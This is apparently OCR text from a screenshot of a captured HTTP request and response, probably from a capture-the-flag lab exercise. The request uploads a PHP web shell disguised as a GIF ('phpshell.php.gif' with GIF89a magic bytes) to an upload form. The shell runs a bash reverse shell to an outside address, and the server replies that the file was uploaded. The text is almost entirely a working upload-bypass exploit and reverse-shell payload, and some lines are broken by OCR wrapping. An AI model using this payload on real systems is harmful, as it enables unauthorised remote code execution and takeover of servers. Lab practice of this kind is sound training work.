 POST /upload.php HTTP/1.1
Host: 10.10.10.146
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------906783798940916693634091
373
Content-Length: 418
Origin: http://10.10.10.146
Connection: close
Referer: http://10.10.10.146/upload.php
Upgrade-Insecure-Requests: 1
-----------------------------906783798940916693634091373
Content-Disposition: form-data; name="myFile"; filename="
phpshell.php.gif"
Content-Type: image/gif
GIF89a;
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.25/1234
0>&1'");
?>
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Jul 2023 16:43:16 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 37
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <p>
file uploaded, refresh gallery
</p>